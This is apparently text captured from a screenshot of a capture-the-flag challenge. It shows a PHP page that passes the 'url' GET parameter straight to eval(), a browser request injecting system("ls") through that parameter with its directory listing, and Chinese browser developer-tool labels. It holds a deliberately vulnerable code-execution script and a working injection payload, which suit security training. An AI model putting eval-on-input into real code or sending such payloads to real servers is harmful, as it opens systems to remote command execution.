 不安全 http://node5.anna.nssctf.cn:24213/?url=system("ls");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> index.php
启用 prefers-reduced-motion 后，可在设置面板中启用较简单的高亮显示，避免颜色闪烁。
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:24213/?url=system("ls");
Split URL